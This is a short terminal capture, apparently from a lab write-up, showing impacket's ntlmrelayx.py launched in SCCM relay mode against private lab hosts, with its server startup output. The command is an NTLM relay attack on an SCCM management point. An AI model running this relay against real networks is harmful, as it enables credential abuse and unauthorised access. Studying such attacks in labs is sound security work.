 ┌──(impacket)─(kali㉿kali1)-[~/Tw1sm/impacket/examples]
└─$ python3 ntlmrelayx.py -t http://10.3.10.14/ccm_system_windowsauth/request --sccm --sccm-device Relay-Device
-1 --sccm-fqdn sccm-mgmt.ludus.domain --http-port 8080 --sccm-server 10.3.10.15 --sccm-sleep 10 -smb2support
Impacket v0.10.1.dev1+20221012.115603.2d1c46fb - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections